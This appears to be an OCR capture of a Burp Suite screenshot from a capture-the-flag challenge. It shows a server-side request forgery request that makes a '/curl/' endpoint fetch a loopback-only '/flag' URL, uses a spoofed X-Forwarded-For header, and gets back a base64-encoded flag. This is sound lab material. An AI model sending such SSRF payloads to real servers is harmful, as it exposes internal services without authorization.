 Pretty Raw Hex Hackvertor \n
GET /curl/?url=http://127.0.0.1:1337/flag&header_key=&header_value=
HTTP/1.1
Host: 103.97.125.56:31748
X-Forwarded-For: 127.0.0.1
Accept: */*
X-Requested-With: XMLHttpRequest
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/128.0.6613.120 Safari/537.36
Referer: http://103.97.125.56:31748/
Accept-Encoding: gzip, deflate, br
Cookie:
Connection: keep-alive
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Thu, 07 Nov 2024 09:45:04 GMT
4 Content-Length: 135
5
6 {
"body":
"{\"message\":\"Q0hIe1NlcnYzcl9TMURlX1IzcXUzczdfRzBfY3VSTF84ZWFiODh
mYWYyODJmYWYwNzFlNmZmM2RlYTAxZjFhMX0=\"}",
"status":"200 OK"
}